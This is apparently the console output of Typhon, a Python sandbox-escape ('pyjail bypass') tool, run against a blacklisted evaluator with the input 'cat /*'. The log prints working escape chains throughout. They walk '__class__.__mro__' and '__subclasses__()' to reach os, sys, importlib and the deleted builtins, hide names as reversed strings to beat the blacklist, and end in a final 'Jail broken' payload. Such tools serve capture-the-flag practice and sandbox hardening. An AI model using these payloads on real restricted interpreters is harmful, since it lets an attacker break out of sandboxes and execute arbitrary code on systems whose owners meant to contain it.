 C:\Users\admin\Desktop\Typhon>python tests.py
Enter command: cat /*
    .-')          _
   (`_^ (    .----`/                Typhon: a pyjail bypassing tool
    ` )  \_/`   __/     __,
    __{   |`  __/      /_/     [Typhon Version]: v0.1
   / _{    \__/ '--.  //       [Python Version]: v3.9.0
   \_> \_\  >__/    \((        [Github]: https://github.com/LamentXU123/Typhon
        _/ /` _\_   |))
INFO [-] no paths found to directly getshell.
INFO [-] no paths found to obtain generator.
INFO [*] 1 paths found to obtain type. Try to bypass blacklist with them. Please be paitent.
Bypassing (1/1): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
INFO [*] 3 paths found to obtain object. Try to bypass blacklist with them. Please be paitent.
Bypassing (3/3): [===============================================================================>] 100.0%
INFO [+] Success. 12 payload(s) in total.
INFO [*] __builtins__ in this namespace is deleted, no way to restore it.
INFO [*] try to find __builtins__ in other namespaces.
INFO [*] 4 paths found to restore builtins in other namespaces. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [+] builtins restored. 4 payload(s) in total.
INFO [*] Using {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]] as the restored builtins dict.
INFO [*] Trying to find coherent chains.
INFO [+] Found coherent chain: 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['os'] -> os
INFO [+] Found coherent chain: "P".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["__snitliub__"[::-1]] -> __builtins__
INFO [+] Found coherent chain: 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["warnings"] -> warnings
INFO [+] Found coherent chain: "P".__class__.__mro__[1].__subclasses__()[238].__init__.__globals__["biltropmi"[::-1]] -> importlib
INFO [+] Found coherent chain: 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["weakref"] -> weakref
INFO [+] Found coherent chain: 'P'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys'] -> sys
INFO moudles we have found:
INFO {'os': <module 'os' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\os.py'>, 'warnings': <module 'warnings' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\warnings.py'>, 'importli
b': <module 'importlib' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\importlib\\__init__.py'>, 'weakref': <module 'weakref' from 'C:\\Users\\admin\\AppData\\Local\\Programs\\Python\\Python39\\lib\\weakref.py
'>, 'sys': <module 'sys' (built-in)>}
INFO [*] 4 paths found to obtain import. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [-] no way to bypass blacklist to obtain import.
INFO [*] try to RCE directly with builtins.
INFO [*] 7 paths found to obtain builtins2RCEinput. Try to bypass blacklist with them. Please be paitent.
Bypassing (7/7): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
-----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): "Y".__class__.__class__
object(12 payloads found): 'P'.__class__.__mro__[1]
builtins set(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]
builtins moudle(0 payload found): None
os(65 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['os']
__builtins__(124 payloads found): "P".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["__snitliub__"[::-1]]
warnings(52 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["warnings"]
importlib(8 payloads found): "P".__class__.__mro__[1].__subclasses__()[238].__init__.__globals__["biltropmi"[::-1]]
weakref(36 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["weakref"]
sys(200 payloads found): 'P'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys']
import(0 payload found): None
builtins2RCEinput(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
{}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++